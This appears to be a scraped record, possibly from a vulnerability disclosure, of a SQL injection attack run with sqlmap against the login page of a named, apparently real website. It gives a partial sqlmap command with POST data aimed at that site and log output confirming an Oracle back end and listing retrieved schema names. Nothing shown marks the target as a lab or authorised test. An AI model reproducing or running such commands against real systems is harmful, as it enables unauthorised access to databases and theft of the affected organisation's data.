 Sqlmap - sqlmap.py -u "http://www.wfcgs.com:9080/wscgs/login.do" --data "yhdh=11...
[18:06:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:06:48] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:06:48] [INFO] fetching database (schema) names
[18:06:49] [WARNING] reflective value(s) found and filtering out
[18:06:49] [INFO] the SQL query used returns 35 entries
[18:06:50] [INFO] retrieved: AZC_ANDROID
[18:06:50] [INFO] retrieved: AZC_SELECT
[18:06:50] [INFO] retrieved: AZC_ZSCGS
[18:06:51] [INFO] retrieved: AZC_ZZJF
[18:06:51] [INFO] retrieved: CTXSYS
[18:06:51] [INFO] retrieved: DRV_ADMIN
[18:06:52] [INFO] retrieved: DRV_HEALTH
[18:06:52] [INFO] retrieved: HR
[18:06:52] [INFO] retrieved: MDSYS
[18:06:53] [INFO] retrieved: ODM
[18:06:53] [INFO] retrieved: ODM_MTR
[18:06:54] [INFO] retrieved: OE
[18:06:54] [INFO] retrieved: OLAPSYS
[18:06:54] [INFO] retrieved: ORDSYS
[18:06:55] [INFO] retrieved: OUTLN
[18:06:55] [INFO] retrieved: PM